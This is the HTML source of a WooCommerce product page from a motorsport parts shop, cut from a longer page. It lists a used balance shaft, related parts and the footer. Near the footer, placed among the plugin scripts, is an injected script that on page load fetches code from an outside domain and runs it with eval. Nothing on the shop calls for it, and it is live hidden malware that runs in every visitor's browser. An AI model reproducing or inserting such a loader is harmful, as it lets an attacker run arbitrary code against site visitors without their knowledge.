http://www.kev-racing.com/wp-content/uploads/2016/10/balance-shaft-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="http://www.kev-racing.com/wp-content/uploads/2016/10/balance--150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-.jpg"><img width="600" height="1067" src="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-.jpg" class="" alt="" loading="lazy" title="balance" data-caption="" data-src="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-.jpg" data-large_image="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-.jpg" data-large_image_width="675" data-large_image_height="1200" srcset="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-.jpg 675w, http://www.kev-racing.com/wp-content/uploads/2016/10/balance--169x300.jpg 169w, http://www.kev-racing.com/wp-content/uploads/2016/10/balance--576x1024.jpg 576w, http://www.kev-racing.com/wp-content/uploads/2016/10/balance--300x533.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>180.00</bdi></span></p>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69768ee01784d">Ausgleichswelle /balance shaft quantity</label>
		<input
			type="number"
			id="quantity_69768ee01784d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="1446" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="http://www.kev-racing.com/product-category/used-parts/" rel="tag">Used Parts</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1516 status-publish first instock product_cat-used-parts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://www.kev-racing.com/product/hood-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lockers-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lockers-300x300.jpg 300w, http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lockers-150x150.jpg 150w, http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lockers-180x180.jpg 180w, http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lockers-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Hood plate</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></span>
</a><a href="?add-to-cart=1516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1516" data-product_sku="" aria-label="Add &ldquo;Hood plate&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1513 status-publish instock product_cat-used-parts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://www.kev-racing.com/product/hud-lock/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lock-oem-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lock-oem-300x300.jpg 300w, http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lock-oem-150x150.jpg 150w, http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lock-oem-180x180.jpg 180w, http://www.kev-racing.com/wp-content/uploads/2016/10/hood-lock-oem-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">hud lock</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></span>
</a><a href="?add-to-cart=1513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1513" data-product_sku="" aria-label="Add &ldquo;hud lock&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1476 status-publish instock product_cat-performance-parts product_cat-used-parts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://www.kev-racing.com/product/oem-ecu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.kev-racing.com/wp-content/uploads/2016/10/ecu-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="http://www.kev-racing.com/wp-content/uploads/2016/10/ecu-2-300x300.jpg 300w, http://www.kev-racing.com/wp-content/uploads/2016/10/ecu-2-150x150.jpg 150w, http://www.kev-racing.com/wp-content/uploads/2016/10/ecu-2-180x180.jpg 180w, http://www.kev-racing.com/wp-content/uploads/2016/10/ecu-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">OEM ECU</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></span>
</a><a href="?add-to-cart=1476" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1476" data-product_sku="" aria-label="Add &ldquo;OEM ECU&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1465 status-publish last instock product_cat-performance-parts product_cat-used-parts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://www.kev-racing.com/product/reinforced-coupler-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.kev-racing.com/wp-content/uploads/2016/10/coupler-set-sdc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="http://www.kev-racing.com/wp-content/uploads/2016/10/coupler-set-sdc-300x300.jpg 300w, http://www.kev-racing.com/wp-content/uploads/2016/10/coupler-set-sdc-150x150.jpg 150w, http://www.kev-racing.com/wp-content/uploads/2016/10/coupler-set-sdc-180x180.jpg 180w, http://www.kev-racing.com/wp-content/uploads/2016/10/coupler-set-sdc-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">reinforced coupler set</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>180.00</bdi></span></span>
</a><a href="?add-to-cart=1465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1465" data-product_sku="" aria-label="Add &ldquo;reinforced coupler set&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			</div><!-- .entry-content -->

</article><!-- #post-## -->
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.kev-racing.com/product/yamaha-waverunner-clutch/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Yamaha Waverunner CLUTCH</a></div><div class="nav-next"><a href="http://www.kev-racing.com/product/bnj-steering/" rel="next">BNJ steering&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
    
	<footer id="colophon" class="site-footer" role="contentinfo">      

		    
    	<div id="footer-banner" class="cf menu-is-additional">		               
                    
                    <div id="horizontal-menu-wrap" class="is-additional social">
                    
                                                
                        	<div id="horizontal-menu-before" class="switch thm-left-left is-menu">		
				<ul class="hm-social">
                	<li><a title="Follow Us on Facebook" href="https://www.facebook.com/kevin.reiterer90/" target="_blank"><img src="http://www.kev-racing.com/wp-content/uploads/2015/09/facebook.png" width="24" height="24" alt="Facebook icon" /></a></li><li><a title="Follow Us on YouTube" href="https://www.youtube.com/user/KevinReiterer" target="_blank"><img src="http://www.kev-racing.com/wp-content/uploads/2015/09/Youtube.png" width="24" height="24" alt="YouTube icon" /></a></li>
				</ul>
		
			</div>
                        
                                                
                                                
                            <section id="footer-horizontal-menu" class="is-before">
                                <div>
                                    
                                    <div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="http://www.kev-racing.com/news/">News</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="http://www.kev-racing.com/mediac/">Media</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="http://www.kev-racing.com/sponsor/">Partner</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="http://www.kev-racing.com/contactus/">Contact</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="http://www.kev-racing.com/credits/">Credits</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="http://www.kev-racing.com/shop/">Shop</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1308"><a href="http://www.kev-racing.com/categories/">Categories</a></li>
</ul></div>  
                                        
                                       
                                                                          
                                </div>
                                
                            </section> 
                       
                       	                   
                                                
           			</div><!-- EOF horizontal-menu-wrap -->                       
            
            <div id="designer">               
                Theme by <a href="http://tyler.com">Tyler Moore</a>            </div>            
            
      	</div>                  
        
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "http://www.kev-racing.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/www.kev-racing.com\/product\/ausgleichswelle-balance-shaft\/#product","name":"Ausgleichswelle \/balance shaft","url":"http:\/\/www.kev-racing.com\/product\/ausgleichswelle-balance-shaft\/","description":"","image":"http:\/\/www.kev-racing.com\/wp-content\/uploads\/2016\/10\/Ausgleichswelle.jpg","sku":1446,"offers":[{"@type":"Offer","price":"180.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"180.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/www.kev-racing.com\/product\/ausgleichswelle-balance-shaft\/","seller":{"@type":"Organization","name":"Kev-Racing","url":"http:\/\/www.kev-racing.com"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.kev-racing.com/wp-admin/admin-ajax.php";
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://www.kev-racing.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://www.kev-racing.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://www.kev-racing.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://www.kev-racing.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://www.kev-racing.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://www.kev-racing.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://www.kev-racing.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.kev-racing.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.kev-racing.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4' id='wc-single-product-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fbbb77bd1203fe5e0cab74141c752e4d","fragment_name":"wc_fragments_fbbb77bd1203fe5e0cab74141c752e4d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.0' id='cffscripts-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/themes/Tesseract/js/jquery.fittext.js?ver=1.0.0' id='tesseract-fittext-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/themes/Tesseract/js/helpers.js?ver=1.0.0' id='tesseract-helpers-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/themes/Tesseract/js/skip-link-focus-fix.js?ver=1.0.0' id='tesseract-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
